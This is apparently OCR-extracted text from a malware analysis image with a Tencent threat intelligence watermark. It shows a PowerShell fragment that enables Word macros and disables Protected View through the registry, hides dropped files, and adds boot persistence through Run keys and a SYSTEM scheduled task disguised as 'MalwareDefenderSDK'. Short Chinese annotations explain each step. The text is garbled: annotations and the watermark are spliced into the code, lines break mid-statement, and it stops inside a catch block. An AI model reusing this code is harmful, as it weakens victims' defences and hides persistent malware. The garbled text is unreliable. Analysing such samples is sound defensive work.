 function BYONWYNASFHTDNTKVKPXKHBSRCCTYH()
{
for($i=10; $i -le 20; $i++){
$rgb = "HKCU:\Software\Microsoft\Office\$i.0\word\Security";
if(test-path $rgb){
New-ItemProperty -Path $rgb -Name AccessVBOM -Value 1 -PropertyType
DWORD -Force | out-null;
New-ItemProperty -Path $rgb -Name VBAWarnings -Value 1 -PropertyType
DWORD -Force | out-null;
降低word安全配置，设置默认启用宏
$rgb = "$rgb\ProtectedView";
if(test-path $rgb){
New-ItemProperty -Path $rgb -Name DisableAttachementsInPV -Value 1
-PropertyType DWORD -Force | out-null;
New-ItemProperty -Path $rgb -Name DisableInternetFilesInPV -Value 1
-PropertyType DWORD -Force | out-null;
New-ItemProperty -Path $rgb -Name DisableUnsafeLocationsInPV -Value
1 -PropertyType DWORD -Force | out-null;
}
}
}
attrib +s +h "$tempPath$filenamePathV"
attrib +s +h "$tempPath$filenamePathP"
通过注册表run值，添加开机启动项
IQQXIJFBIIVIOKFCSXFHBBQFFDMWTL -p
"HKCU:SOFTWARE\Microsoft\Windows\CurrentVersion\Run" -k "MalwareDefenderSDK" -v
"wscript $tempPath$filenamePathV"
if (IQQXIJFBIIVIOKFCSXFHBBQFFDMWTL -p
"HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\Run" -k "MalwareDefenderSDK" -v
"wscript $tempPath$filenamePathV" -eq "error"){
Write-Host "无法访问本地计算机寄存器"
}
try{
通过计划任务，添加开机启动项
schtasks /Create /RU system /SC ONLOGON /TN Microsoft\
WindowsMalwareDefenderSDK /TR "wscript $tempPath$filenamePathV" /F
}
腾讯御见威胁情报中心
catch{
Write-Host "任务计划程序访问被拒绝"